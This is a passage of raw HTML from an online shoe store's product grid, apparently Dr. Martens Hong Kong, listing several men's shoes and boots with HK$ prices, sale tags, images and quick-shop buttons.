                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-white-stitch-smooth-leather-oxford-shoes-black-24757001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328125731 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-white-stitch-smooth-leather-oxford-shoes-black-24757001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922" alt="" srcset="//drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/24757001.80.jpg?v=1747645922&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/24757001.81.jpg?v=1747645922" alt="" srcset="//drmartens.com.hk/cdn/shop/files/24757001.81.jpg?v=1747645922&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/24757001.81.jpg?v=1747645922&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/24757001.81.jpg?v=1747645922&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/24757001.81.jpg?v=1747645922&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 White Stitch Smooth Leather Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274328125731" class="modal modal--square modal--quick-shop" data-product-id="8274328125731">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-white-stitch-smooth-leather-oxford-shoes-black-24757001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-white-stitch-polished-smooth-leather-boots-black-24758001"
  data-product-id="9715705839907"
  data-product-name="1460 White Stitch Polished Smooth Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9715705839907 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-white-stitch-polished-smooth-leather-boots-black-24758001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-white-stitch-polished-smooth-leather-boots-black-24758001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9715705839907 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-white-stitch-polished-smooth-leather-boots-black-24758001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187" alt="" srcset="//drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/24758001.80.jpg?v=1747645187&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/24758001.81.jpg?v=1747645187" alt="" srcset="//drmartens.com.hk/cdn/shop/files/24758001.81.jpg?v=1747645187&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/24758001.81.jpg?v=1747645187&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/24758001.81.jpg?v=1747645187&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/24758001.81.jpg?v=1747645187&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 White Stitch Polished Smooth Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$959.40</span>
<span class="visually-hidden">HK$959.40</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$640
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9715705839907" class="modal modal--square modal--quick-shop" data-product-id="9715705839907">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-white-stitch-polished-smooth-leather-boots-black-24758001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001"
  data-product-id="8274327732515"
  data-product-name="Adrian Yellow Stitch Smooth Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327732515 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327732515 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939" alt="" srcset="//drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/22209001.80.jpg?v=1747645939&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/22209001.81.jpg?v=1747645939" alt="" srcset="//drmartens.com.hk/cdn/shop/files/22209001.81.jpg?v=1747645939&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/22209001.81.jpg?v=1747645939&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/22209001.81.jpg?v=1747645939&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/22209001.81.jpg?v=1747645939&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Yellow Stitch Smooth Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327732515" class="modal modal--square modal--quick-shop" data-product-id="8274327732515">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="vintage-1461-quilon-leather-oxford-shoes-black-12877001"
  data-product-id="8197070749987"
  data-product-name="Vintage 1461 Quilon Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070749987 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-1461-quilon-leather-oxford-shoes-black-12877001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/vintage-1461-quilon-leather-oxford-shoes-black-12877001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070749987 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-1461-quilon-leather-oxford-shoes-black-12877001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003" alt="" srcset="//drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/12877001.80.jpg?v=1747646003&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/products/12877001.81.jpg?v=1747646003" alt="" srcset="//drmartens.com.hk/cdn/shop/products/12877001.81.jpg?v=1747646003&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/12877001.81.jpg?v=1747646003&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/12877001.81.jpg?v=1747646003&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/12877001.81.jpg?v=1747646003&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Vintage 1461 Quilon Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,900</span>
<span class="visually-hidden">HK$1,900</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8197070749987" class="modal modal--square modal--quick-shop" data-product-id="8197070749987">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-vintage-1461-quilon-leather-oxford-shoes-black-12877001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-smooth-leather-oxford-shoes-cherry-red-11838600"
  data-product-id="9759717523747"
  data-product-name="1461 Smooth Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9759717523747 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-smooth-leather-oxford-shoes-cherry-red-11838600">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-smooth-leather-oxford-shoes-cherry-red-11838600" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9759717523747 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-smooth-leather-oxford-shoes-cherry-red-11838600">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838600.80.jpg?v=1747645181&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838600.81.jpg?v=1747645181" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838600.81.jpg?v=1747645181&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838600.81.jpg?v=1747645181&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838600.81.jpg?v=1747645181&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838600.81.jpg?v=1747645181&amp;width=1000 1000w" width="4000" height="4999" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Smooth Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9759717523747" class="modal modal--square modal--quick-shop" data-product-id="9759717523747">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-smooth-leather-oxford-shoes-cherry-red-11838600"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
